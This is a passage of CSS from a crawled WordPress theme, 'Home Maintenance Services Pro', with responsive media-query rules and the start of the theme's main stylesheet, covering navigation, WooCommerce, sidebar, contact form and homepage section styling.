.main-navigation ul ul{
    position: static !important;
}
.wp-block-search__inside-wrapper {
    display: inline-block !important;
}
button.wp-block-search__button, form.search-form.serach-page input.search-submit{
        margin-top: 5px !important;
}
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea{
  width: 100% !important;
}
p.comment-form-comment label{
  bottom: 75%;
}
#comments textarea{
  width: 100%;
}
h1.slide-main-head{
    font-size: 25px !important;
}
.slider-box {
    right: 5% !important;
}
.row.appform-det label {
    margin-bottom: 20px !important;
}
section#testimonials .owl-nav button.owl-next i {
    left: 100% !important;
}
section#testimonials .owl-nav button.owl-prev i {
    right: 100% !important;
}
.galery-imgs.gall-bg5 {
    margin-top: -4rem !important;
}
.about-tower,.testi-tower,.team-tower,.proj-tower,.news-tower {
    display: none !important;
}
h6.abt-yr-no {
    font-size: 55px !important;
}
h3.abt-yrs-txt {
    font-size: 17px !important;
}
}
@media screen and (max-width: 1199px) and (min-width:1024px){ 
.contact-section-form input[type="text"], .contact-section-form input[type="tel"], .contact-section-form input[type="email"],.contact-section-form textarea,.appoint-bg{
  width: 100% !important;
}
.contact-info h3:after{
    left: 33% !important;
}
.main-navigation a {
    padding: 5px 5px !important;
}
section#appointment {
    margin-top: -7rem !important;
}
.row.appform-det label {
    font-size: 12px !important;
}
input.npcontac-name, input.npcontac-email, input.npcontac-call, input.appoin-date, input.appont-time{
    font-size: 14px !important;
}
p.abt-inn-txt {
    line-height: 25px !important;
}
a.calus-calling, a.calus-email {
    font-size: 15px !important;
}
section#testimonials .owl-nav button.owl-next i {
    left: 100% !important;
}
section#testimonials .owl-nav button.owl-prev i {
    right: 100% !important;
}
.galery-imgs.gall-bg5 {
    margin-top: -6rem !important;
}
a.plan-btn{
    left: 45px !important;
}
.about-tower {
    top: 25% !important;
}
h3.abt-yrs-txt {
    font-size: 17px !important;
}
.testi-tower{
    top: 31% !important;
}
.team-tower {
    top: 27% !important;
}
h6.team-phon{
    width: 85% !important;
}
.proj-tower {
    top: 53% !important;
}
.news-tower {
    top: 72% !important;
}
}
@media screen and (max-width: 1000px){
.toggle-nav {
    display: block;
    cursor: pointer;
    z-index: 999999;
}
.toggle-nav i{
    font-size: 25px;    
    border-radius: 10px;
    border: 2px solid #ffffff;
    color: #ffffff;
}
.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    background-color: #2d3346;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 60px;
  }
  .sidenav .closebtn {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
    display: block;
    color: #ffffff;
  }
  nav#site-navigation ul {
    margin: 0;
  }
  iframe {
    width: 100%;
    height: auto;
  }
  .main-navigation ul ul li,
  #masthead.scrolled .main-navigation ul ul li{
    display: block;
  }
  .menu > ul > li:hover:before, 
  .menu > ul > li.current_page_item:before, 
  .menu > ul > li.current-menu-item:before{
    display: none;
  }
  .sf-arrows .sf-with-ul:after{
    border-top-color: #333;
  }
  .menubar .nav ul li,.menubar.scrolled .main-navigation li{
    border-bottom:solid 1px #475275; 
    display:block;
    text-align:left;
    float:none;
    width: 18rem;
    padding: 5px 0;
  }
  .nav ul li a{
    padding:5px 10px;
    color:#ffffff;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul,
  .nav ul li ul ul{ 
    display:block !important;
    background: transparent;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
  padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
  .main-navigation ul ul{
    position: static;
    background:transparent;
  }
  .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a {
    color: #fff;
  }
}
@media screen and (min-width: 1400px){
.container {
    width: 1300px;
  }
#comments textarea {
    width: 100%;
    margin: 5px 0px 0px 5px;
    height: 100px;
}
.testi-tower{
    top: -11% !important;
}
.team-tower {
    top: 4% !important;
}
.proj-tower {
    top: 36% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://trial.ovationthemes.com/home-maintenance-services/wp-content/themes/home-maintenance-services-pro/style.css?ver=6.8.3
body_size: 8381
content:
/*
Theme Name: Home Maintenance Services Pro
Theme URI: https://www.ovationthemes.com/products/maintenance-wordpress-theme/
Author: Ovationthemes
Author URI: https://www.ovationthemes.com/
Theme Description: Maintenance Pro WordPress Theme is a feature-rich theme with a gorgeous layout. It is specifically designed for repairing services, manufacturing plants, road building, company, constructor, corporate, industry, plumber, electrician, carpenter, painter, handyman, mills, small contractors to big corporates, heavy vehicle and rent websites. This premium theme is compatible with all famous WordPress plugins like WooCommerce, Contact Form 7 etc. It uses theme options using customizer API. The responsive design will fit in all devices. Also, it is translation-ready and has RTL layout support. You have a lot of customization options like simple menu option, Favicon, Logo, Title and Tagline Customization, support to add CSS/JS, pagination option, enable-disable options on all sections.
Version: 0.0.5
Requires at least: 5.0
Requires PHP: 7.2.14
Tested up to: 5.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: home-maintenance-services-pro
Tags: one-column, right-sidebar, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

Home Maintenance Services Pro WordPress Theme has been created by ovationthemes(ovationthemes.com), 2021.
Home Maintenance Services Pro WordPress Theme is released under the terms of GNU GPL
*/

/*----------------all Pages-------------------------------------*/

*{
  margin:0; 
  padding:0; 
  outline:none;
}
html body{
  background-color:#fff;
  font-size: 15px;
  color: #303442;
  font-family: 'Noto Sans Ethiopic', sans-serif;
}
label {
  margin-bottom: 0 !important;
}
img{
  margin:0; 
  padding:0; 
  border:none; 
  max-width:100%; 
  height:auto;  
}
section img{
  max-width:100%;
}
h1,h2,h3{
  font-size: 36px;
  font-family: 'Noto Sans Ethiopic';
  margin:0;
  padding:10px 0;
  color:#303442;
  font-weight: 800;
}
h4,h5,h6{
  font-size: 22px;
  font-family: 'Noto Sans Ethiopic';
  margin:0;
  padding:10px 0;
  color:#f37529;
  font-weight: 700;
}
p{
  margin:0 0 15px; 
  padding:0;
  font-size:16px;
  font-weight:400;
  color: #707070;
}
p, ul li a{
  letter-spacing: 0px;
}
body a{
  text-decoration:none; 
  color:#303442;
  font-weight: 400;
}
a:hover{
  color: #f37529;
}
a:focus,a:hover{
  text-decoration:none !important;
}
/* SITE LOADER */
#loader-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #dde1f2;
}
 // Modernizr no-js fallback
  .no-js & {
    display: none;
  }

.loader div{
    transform-origin: 50% 100%;
    position: absolute;
    top: 0;
    left: 50px;
}
.loaded #loader {
  opacity: 0;
  transition: all 0.3s ease-out;
}

.loaded #loader-wrapper {
  visibility: hidden;
  transform: translateY(-100%);
  transition: all 0.3s 1s ease-out;
}



svg {
  position: absolute;
  width: 240px;
  height: 120px;
  top: 0; right: 0;
  bottom: 0; left: 0; 
  margin: auto;
}

svg #plug,
svg #socket {
  fill:#f37529;
}

svg #loop-normal {
  fill: none;
  stroke: #f37529;
  stroke-width: 12;
}

svg #loop-offset {
  display: none;
}

/* SEARCH POPUP */

.header-search-wrapper {
  float: right;
  position: relative;
}
.search-main {
  display: block;
  line-height: 40px;
  padding: 0 14px;
  cursor: pointer;
  color: #f37529;
  border-radius: 50px;
}
.header-search-wrapper .search-form-main {
    background: #fff none repeat scroll 0 0;
    -webkit-box-shadow: 1px 1px 7px rgba(0,0,0,.15);
    box-shadow: 1px 1px 7px rgba(0,0,0,.15);
    border-top: 5px solid #f37529;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 124%;
    width: 360px;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
}
.search-form-main.active-search {
    opacity: 1;
    visibility: visible;
}
.header-search-wrapper .search-form-main {
    border-top-color: #f37529;
}
.header-search-wrapper .search-form-main:before {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #f37529;
    content: "";
    position: absolute;
    right: 10px;
    top: -15px;
}
.header-search-wrapper .search-form-main:before {
    border-bottom-color: #f37529;
}
.header-search-wrapper .search-form-main .search-field {
    border-radius: 5px;
    padding: 6px 10px;
}
.header-search-wrapper .search-form-main .search-submit {
    border: medium none;
    border-radius: 5px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;   
    padding: 9px;    
    background: #f37529;
}
/*----------------------add to cart---------*/
#cart {
  background: #000;
  width: 400px;
  right: 0px;
  top: 50px;
  margin: 0px auto;
  text-align: left;
  padding: 20px;
  position: absolute;
  z-index: 999999;
  display: none;
  -webkit-animation: bounceIn 2s ease-in-out;
  animation: bounceIn 2s ease-in-out;
}
.cart_box:hover #cart{
  display: block;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
li.woocommerce-mini-cart-item.mini_cart_item a.remove {
    right: 0px;
    left: auto !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  float: left;
  margin-right: 24px;
}
.woocommerce a.remove{
  color: #fff !important;
  background-color: #f37529;
  width: 25px;
  height: 27px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li{
  padding-left: 0em;
}
.woocommerce.widget_shopping_cart .buttons a{
  width: 100%;
  text-align: center;
}
.woocommerce .widget_shopping_cart .total{
  padding: 4px 0 0;
  margin: 10px 0 !important;
}
.woocommerce-mini-cart__total.total strong {
    padding: 8px 0;
}
p.woocommerce-mini-cart__buttons.buttons {
    display: flex;
}
.woocommerce .products li {
    width: 100% !important;
    margin: 10px 0 !important;
}
/*---------------- Pagination ----------------*/
.navigation {
  font-size:14px; 
  font-weight:bold;
  margin: 10px 0;
} 
.navigation a {
  padding: 0;
}
.navigation span, .navigation a {
  display: block;
  float: left;
  padding: 10px 15px 0 15;
  margin-bottom: 10px;
  margin-right: 10px;
  color: #5b5b5b;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
  font-weight: normal;
}
.navigation span.meta-nav {
  font-weight: bold;
}
.navigation .current{
  background: #303442; 
  color:#ffffff;
  font-weight:normal;
}
.title-box{
  background:#dcedff ;
}
.main_title {
    background: #dcedff ;
}
/* MENU BAR */

@keyframes smoothScroll {
  0% {
    transform: translateY(-40px);
  }
  100% {
    transform: translateY(0px);
  }
}
ul.list_nav {
  margin: 0 auto;
  display: block;
}
.main-navigation li{
  position: relative;
  display: inline-block;
}
.main-navigation ul.sub-menu li:after{
  display: none;
}
.main-navigation a{
  font-size: 16px;
    font-weight: 400;
    padding: 5px 13px;
    color: #ffffff;
}
/*.main-navigation ul ul{
    position: static;
    background: transparent;
    min-width: auto;
    border: none;
    border-radius: 0;
}*/
.main-navigation ul ul{
display: none;
  position: absolute;
  left: 0;
  top: 100% ;
  background: #303442;
  min-width: 215px;
  z-index: 9999;
  margin-top: 10px;
  border: 1px solid #eee;
  border-radius: 10px;
  padding: 10px 0px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0;
}
.main-navigation ul ul li,
.menubar.scrolled .main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-bottom: 1px solid #e9eaea;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #ffffff;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
.menubar.scrolled .menu > ul > li:hover > a:after,
.menubar.scrolled .menu > ul > li.current_page_item > a:after,
.menubar.scrolled .menu > ul > li.current-menu-item > a:after{
  height: 2px;
}

ul#menu-ot_main_primary-menu {
    margin-bottom: 0;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation{
  margin: 0 0 15px;
  overflow: hidden;
}
/*.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous{
  float: left;
  width: 50%;
}*/
.comment-navigation .nav-next, .posts-navigation .nav-next{
  float: right;
  text-align: right;
  width: auto;
}
.main-navigation a:hover,li.current-menu-item.current_page_item a{
	color: #303442;
  border-bottom: 2px solid #303442;
}
ul.children li a {
    padding: 10px;
}
/* ---------- Return to Top ------------ */
/* ---------- Return to Top ------------ */

#return-to-top {
  position: fixed;
  bottom: 10px;
  right: 20px;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  -webkit-border-radius: 35px;
  -moz-border-radius: 35px;
  border-radius: 35px;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 99;
}
#return-to-top i {
  color: #92a8ac;
  position: relative;
  top: 13px;
  font-size: 19px;
  padding: 3px 18px;
  box-shadow:none;
  transition: all 0.40s ease;
  -webkit-transition: all 0.40s ease;
  -moz-transition: all 0.40s ease;
  -ms-transition: all 0.40s ease;
  -o-transition: all 0.40s ease;
}
#return-to-top:hover {
  background: transparent;
  box-shadow: 0 0 10px 0 #f37529 inset, 0 0 10px 4px #f37529;
}
#return-to-top:hover i {
  top: 5px;
  color: #f37529 !important;
}
div#mySidenav {
    display: block;
}
/*--------sidebar------------*/
div#sidebar .wp-block-group {
    margin: 20px 0px;
} 
div#sidebar .wp-block-group__inner-container h2 {
    background: #dcedff ;
    font-size: 24px;
    text-align: center;
    font-style: italic;
}
#sidebar li.wp-block-latest-comments__comment {
    margin-top: 15px;
  }

/*sidebar*/

#sidebar .postbox.smallpostimage{
  padding: 10px;
}
#sidebar td#prev a {
  color: #1fb125;
}
#sidebar caption {
  font-weight: bold;
  color: #f37529;
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  text-align: center;
}
#sidebar td {
  padding: 7px;
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: #f37529;
}
#sidebar select {
  padding: 10px 5px;
  border: solid 1px #2c2c2c;
  color: #f37529;
  background: transparent;
  width: 100%;
}
#sidebar h3 {
  font-weight: bold;
  font-size: 22px;
  color: #2c2c2c;
  text-align: center;
  padding: 4% 0;
}
#sidebar input[type="search"],
input[type="search"] {
  padding: 17px;
  font-size: 14px;
  margin-bottom: 0px;
  color: #666c6e;
  border: solid 1px #e5eaec;
  width: 100%;
}
#sidebar .search-form .search-submit{
    bottom: 4px;
    padding: 12px 10px !important;
    position: absolute;
    left: 20px;
    width: 40%;
    margin: 2% 0px
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar input[type="submit"]{
  background:#1fb125;
  color:#fff;
  padding:10px 0;
  font-size:12px;
  width: 30%;
  font-weight: bold;
}
#sidebar .widget {
  margin-bottom: 25px;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li {
    border-bottom: 1px solid #ddd;
    margin: 0 0 5px;
    padding: 10px 20px 10px;
}
#sidebar aside#monster-widget-placeholder-9 ul li {    
    box-shadow: 0.5px 0.866px 4px 0px rgb(0 0 0 / 10%);
    margin-bottom: 10px;    
}
aside#monster-widget-placeholder-10 ul li {
    box-shadow: 0.5px 0.866px 4px 0px rgb(0 0 0 / 10%);
    margin-bottom: 15px;
}
#sidebar ul li a:before{
  font: normal normal normal 14px/1 FontAwesome;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    font-size: 10px;
    font-weight: 100;
    margin-left: -15px;
    margin-right: 10px;
    top: -1px;
    display: inline-block;
    position: relative;
}
#sidebar ul li:last-child{
  border: none;
}
#sidebar ul li a {
  font-size: 15px;
  font-weight: 500;
  color: #303442;
}
#sidebar .tagcloud a,
.site-footer .tagcloud a{
  background:#eeeeee;
  color:#2c2c2c;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover,
.site-footer .tagcloud a:hover{
  background:#1fb125;
  color: #fff;
}
.menu-ot_main_primary-menu-container {
    margin-bottom: 50px !important;
}
.textwidget img {
    border-radius: 10px;
}
span.rss-date {
    font-style: italic;
    font-weight: bold;
}
.rssSummary {
    margin: 10px 0px;
}
aside#monster-widget-placeholder-4 ul,aside#monster-widget-placeholder-6 ul,aside#monster-widget-placeholder-7 ul,.menu-ot_main_primary-menu-container ul{
    background: #dcedff ;
}
ul#menu-ot_main_primary-menu-1 {
    margin-bottom: 20% !important;
}
td#today a {
    background: #f37529;
    border-radius: 50px;
    padding: 8px 10px;
}
/*--------- Woocommerce Section--------- */

.woocommerce ul.products li.product a img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}
.woocommerce ul.products li.product .star-rating{
  margin: 0 auto .5em;
  color: #f4bc16;
}
.woocommerce .products li {
    text-align: center;
    border: solid 1px #e6e6e7;
    border-radius: 10px;
    padding: 10px 10px 10px 10px !important;
}
.woocommerce .products li:hover{
  box-shadow: 0px 0px 10px 2px #ededed;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
a.showcoupon,
.woocommerce-message::before{
  color: #f37529;
}
.woocommerce-message {
  border-top-color: #f37529;
}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
    background: #f37529;
    color: #fff;
    padding: 0;
    border-radius: 5px;
    margin: 0 !important;
    min-height: 5px;
    line-height: 26px;
    min-width: 60px;
}
.woocommerce ul.products li.product .onsale{
    top: 10px !important;
    right: 10px !important;
}
h2.woocommerce-loop-product__title{
  font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #303442 !important;
    font-size: 22px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
    color: #fff !important;
    font-size: 16px;
    font-weight: 600;
    background: #213545;
    border-radius: 50px !important;
    position: relative;
    padding: 14px 20px;
    opacity: 1 !important;
    cursor: pointer !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #f37529 !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px 5px;
  border-radius: 0;
  border: solid 1px #303442;
  color: #303442;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #f37529;  
  padding: 12px!important;
  margin-bottom: 10px;
  border-radius: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff !important;
  font-weight: bold;
  font-style: none !important;
  text-decoration: none;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
span.woocommerce-input-wrapper{
 width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce a.checkout-button.button.alt.wc-forward{
  color: #fff !important;
  font-style: none;
}
.woocommerce a.checkout-button.button.alt.wc-forward:hover{
  text-decoration: none !important;
}
a.woocommerce-LoopProduct-link.woocommerce-loop-product__link img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: auto;
    margin: auto;
}
.woocommerce-product-gallery__image img.wp-post-image {
    width: auto !important;
    margin: inherit;
}
nav.woocommerce-breadcrumb {
    margin: 17px 0px !important;
    font-size: 16px !important;
    color: #f37529 !important;
}
.summary.entry-summary form.cart .quantity {
    margin: 4px 15px 0px 0px !important;
}
button.single_add_to_cart_button.button.alt {
    padding: 15px 30px;
}
.comment-form-rating label, p.stars {
    padding: 10px 0px;
}
textarea#comment {
    width: auto !important;
}
input#coupon_code {
    width: 104px;
    margin: 6px 15px 0px 0px;
}
ul.woocommerce-error {
    border-top-color: #f37529;
}
.woocommerce-error::before {
    color: #f37529;
}
/*--------post------------*/
.single-post .post_share_icon a {
    padding: 10px 13px;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    width: auto;
    margin: 5px 3px;
}
.single-post a.post-facebook {
    background: #3b5998;
}
.single-post a.post-pinterest {
    background: #c92228;
}
.single-post a.post-linkedin {
    background: #0976b4;
}
.single-post a.post-twitter {
    background: #1B95E0;
}
.single-post b.share-txt {
    font-size: 18px;
}
p.comment-form-comment{
position: relative;
}
p.comment-form-comment label {
    position: absolute;
    bottom: 100%;
    font-weight: 700;
}
div#comments p.logged-in-as {
    margin-bottom: 35px;
}
.single-post .feature-box img {
    width: 50%;
}
.single-post-content p {
    margin-right: 10%;
    text-align: justify;
}
a.page-numbers{
  padding: 10px !important;
  background-color: #f37529;
  color: #ffffff !important;
  border: 1px solid #f37529;
}
.navigation span.page-numbers.current{
  background-color: #ffffff;
  border: 1px solid #f37529;
  color: #000000 !important;
  padding: 10px !important;
}
p.form-submit input#submit {
    border: none;
    padding: 10px;
    font-weight: bold;
    border-radius: 5px;
} 
button.wp-block-search__button,form.search-form.serach-page input.search-submit {
    background: #f37529 !important;
    padding: 5px 20px !important;
    border-radius: 5px;
    border: none !important;
    color: #fff !important;
    font-weight: bold;
}
ul.wp-block-latest-posts__list.wp-block-latest-posts li{
  margin: 15px 0px;
}
div#single_post .news-box.my-4 {
    box-shadow: 0px 0px 40px 12px #ededed;
    border-radius: 15px;
}
.content_boxes .feature-box img {
    border-radius: 10px;
    width: 100%;
}
img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
}
div#single_post .news-datebox {
    right: 35px;
    bottom: 29%;
  }
  div#blog-left-sidebar .news-datebox,div#blog-right-sidebar .news-datebox {
    bottom: 42%;
}
div#full-width-blog .lower-new-box,div#blog-left-sidebar .lower-new-box,div#blog-right-sidebar .lower-new-box{
    position: static;
    width: 100%;
  }
  .single-post .feature-box {
    width: 20%;
}
/*---------Contat Us--------------*/
input.contactp-name,input.contactp-email,input.contactp-call,input.contact-date {
    font-size: 15px;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
    border: 1px solid #d8e5ee;
    width: 100%;
}
textarea.contactp-msg{
    height: 80px;
    border-radius: 10px;
    width: 100%;
    margin: 5px;
    padding: 10px;
    border: 1px solid #d8e5ee;
}
input.contactp-sumbit{
    padding: 10px 20px;
    border-radius: 10px;
    margin: 5px;    
    border: 1px solid #d8e5ee;
    display: inline-block;
    font-weight: bold;
    background: #ffffff;
    cursor: pointer;
}
.contact-section-form {
    border-radius: 20px;
    background: #f37529;
}
.call0 h6,.contact-info h6{
  color: #3d3c3c ;
}
div#contact-box i{
  color: #f37529;
}
textarea.contactp-msg::placeholder,input.contactp-name::placeholder,input.contactp-email::placeholder,input.contactp-call::placeholder,input.contact-date{
   color: #8899a6;
}
.contact-info h3{
  position: relative;
}
div#contact-box h6 {
    font-size: 16px;
}
/*.contact-info h3:after {
    content: "";
    display: block;
    width: 75px;
    height: 2px;
    top: 50%;
    position: absolute;
    background: #f37529;
    left: 27%;
}*/
/*.contact-info hr.first {
    width: 10%;
    border: 1px solid #f37529;
}*/
/* STICKY HEADER */

.stickynavbar {
  /*background-color: #fff !important;*/
  z-index: 9999999999999;
  padding-top: 0 !important;
  box-shadow: 0 0 8px grey;
}
.sticky {
  /*position: fixed!important;*/
  top: 0;
  width: 100%;
  padding-bottom: 0 !important;
}
/*-------------------------- Calendar widget --------------------------*/
.widget.widget_calendar table {
  margin: 0;
}
.widget.widget_calendar td, .widget.widget_calendar tr, .widget.widget_calendar th {
  border: 1px solid #fff;
}
#footer .widget.widget_calendar td, #footer .widget.widget_calendar tr, #footer .widget.widget_calendar th {
  padding: 2px;
}
.widget_calendar td,
.widget_calendar th {
  line-height: 1.5625;
  padding: 0;
  text-align: center;
}
.widget th,
.widget td {
  padding: 0.5384615385em;
}

/*---------------common css-------------*/
h6.head-time-txt, h6.head-adrs, h6.head-call-det, h6.head-email-det,p.serv-inn-txt{
  color: #303442;
}
input.appoin-button,.call-ml-bg,.row.call-phone,section#achievement,section#gallery,section#pricing-plan,div#footer_box,div#our_services{
  background: #303442 ;
}
a.slid-btn,h2.appoint-head,.row.appform-det label,input.npcontac-name::placeholder,input.npcontac-email::placeholder,input.npcontac-call::placeholder,input.appoin-date,input.appont-time::placeholder,input.appoin-button,a.about-btn,h2.call-main-head,h6.callus-call-det,h6.calus-email-det,a.calus-calling,a.calus-email,.row.call-phone i,.row.calus-email i,section#testimonials .owl-nav button.owl-prev i,section#testimonials .owl-nav button.owl-next i,i.test-quote2,h2.achiv-main-head,p.achiv-txt,i.achive-icon,a.team-calling,i.team-soco-icon,h2.gall-main-head,a.offer-btn,h2.plan-main-head,h6.pack-inn-sm-head,h6.pack-option,a.plan-btn,i.tick-bg11,i.tick-bg12,i.tick-bg13,i.tick-bg14,i.tick-bg21,i.tick-bg22,i.tick-bg23,i.tick-bg24,i.tick-bg31,i.tick-bg32,i.tick-bg33,i.tick-bg34,i.tick-bg15,i.tick-bg16,i.tick-bg25,i.tick-bg26,i.tick-bg35,i.tick-bg36,a.servic-btn,a.proj-btn,a.news-btn,h2.ftr1-hd,h3.widget-title,h2.ftr3-hd,h2.ftr4-hd,.ftr-social-icons a:hover,input.ft-mail-button,h1.slide-main-head,h6.slide-sm-head,p.serv-icns i {
	color: #ffffff;
}
.row.top-cloc i,span.tb-tim,.topbarpage-add-icon,.row.top-phone i,.row.top-email i,span.socialbox a:hover,a.quote-btn,ul.plan-list,a.servc-btn,span.entry-author i,span.entry-comments i,span.news-day i,.footer3 ul li time,.ftr1-ph,ul.sub-menu li a:hover{
    color: #f37529;
}
a.slid-btn,.appoint-bg,a.about-btn,section#call_us,section#testimonials .owl-nav button.owl-prev i,section#testimonials .owl-nav button.owl-next i,i.test-quote2,i.test-quote2:after,i.achive-icon,h6.team-phon,h6.team-phon a,a.offer-btn,a.plan-btn,h6.pack-inn-sm-head,h6.pack-option,a.servic-btn,a.proj-btn,a.news-btn,.ftr-social-icons a:hover,input.ft-mail-button,div#nav-box,p.serv-icns i{
  background: #f37529;
}
{
  color: #3a9046;
}
{
  background: #3a9046;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email.ft-email {
    width: 100%;
}
.btn {
    border-radius: 50px;
}
/*------------topbar-----------*/
h6.head-time-txt,h6.head-adrs,h6.head-call-det,h6.head-email-det {
    font-size: 12px;
    font-weight: 800;
}
a.top-address,a.header-calling,a.header-email {
    font-size: 14px;
    font-weight: 400;
}
h3.head-time{
  font-size: 13px;
  font-weight: 400;
}
span.tb-tim {
    font-weight: 600;
}
.row.top-cloc i,.topbarpage-add-icon,.row.top-phone i,.row.top-email i {
    font-size: 27px;
}
.row.top-phone i,.row.call-phone i,i.team-soco-icon {
    transform: rotate( -45deg);
}
/*-----------Header---------*/
span.socialbox a {
    color: #ffffff;
}
/*-------slide--------*/
h6.slide-sm-head,h6.abt-sm-head,h6.testi-sm-head,h6.achiv-sm-head,h6.staff-sm-head,h6.gall-sm-head,h6.plan-sm-head,h6.service-sm-head,h6.proj-sm-head,h6.news-sm-head {
    letter-spacing: 5px;
}
h1.slide-main-head {
    font-size: 45px;
}
section#slider .carousel-control{
  display: none;
}
.slide-img {
    position: relative;
}
.slider-box {
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
    left: 10%;
    right: 45%;
}
/*---------APPOINTMENT---------------*/
input.appoin-button {
    font-family: 'FontAwesome';
    border: none;
    padding: 12px 17px;
    border-radius: 15px;
}
h2.appoint-head {
    font-size: 30px;
}
.row.appform-det label {
    font-size: 16px;
    font-weight: 400;
}
input.npcontac-name,input.npcontac-email,input.npcontac-call,input.appoin-date,input.appont-time {
    font-size: 18px;
    font-weight: 600;
    background: none;
    border: none;
    width: 100%;
    padding-top: 3px;
}
input.appoin-date{
  width: 90%;
}
.appoint-bg {
    border-radius: 25px;
    width: 90%;
}
span.wpcf7-spinner {
    display: block;
}
/*-----------About------------*/
section#about {
    background-size: contain;
    background-repeat: no-repeat;
}
h2.abt-main-head,h2.achiv-main-head {
    line-height: 46px;
}
h6.abt-yr-no {
    font-size: 60px;
    font-weight: 600;
}
h3.abt-yrs-txt {
    font-size: 20px;
    font-weight: 600;
}
.row.abt-yrs {
    background: #ffedee;
    border-radius: 10px;
}
h3.abt-inn-head {
    font-size: 22px;
    font-weight: 500;
}
p.abt-inn-txt,p.news-post-txt {
    line-height: 26px;
}
/*-------Call us--------*/
h2.call-main-head {
    font-weight: 400;
}
a.quote-btn {
    font-weight: 600;
    background: #ffffff;
}
h6.callus-call-det,h6.calus-email-det {
    font-size: 12px;
    font-weight: 800;
}
a.calus-calling,a.calus-email {
    font-size: 18px;
    font-weight: 600;
}
.row.call-phone i,.row.calus-email i{
  font-size: 25px;
  background: #393948;
  border-radius: 50%;
  padding: 12px 15px;
}
.call-ml-bg,.row.call-phone{
  border-radius: 50px;
}
/*----------testimonials---------*/
h3.testi-inn-hd {
    font-size: 22px;
}
p.testi-inn-text,p.achiv-txt{
    line-height: 26px;
}
h3.testi-name {
    font-size: 18px;
}
h6.testi-desig {
    font-size: 14px;
}
.test-bg{
  position: relative;
}
section#testimonials .owl-nav button.owl-prev i,section#testimonials .owl-nav button.owl-next i {
    position: absolute;
    top: 50%;
    border-radius: 50%;
    padding: 10px 13px;
    transform: translateY(-25px);
}
section#testimonials .owl-nav button.owl-prev i{
  right: 102%;
}
